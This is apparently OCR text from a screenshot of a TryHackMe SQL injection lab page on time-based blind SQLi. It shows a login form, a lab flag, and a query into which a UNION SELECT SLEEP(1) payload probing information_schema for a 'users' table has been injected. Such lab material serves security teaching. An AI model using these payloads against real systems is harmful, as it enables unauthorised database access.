 10.10.207.241/level4
80%
2
SQL Injection Examples
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
_schema.tables WHERE table_name like 'users' AND table_schema = database(); -- -
OK
Request Time: 1.003
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='tryhackme.com' UNION SELECT
SLEEP(1), 2 FROM
information_schema.tables WHERE
table_name like 'users' AND
table_schema = database(); -- -' LIMIT 1
SQL Results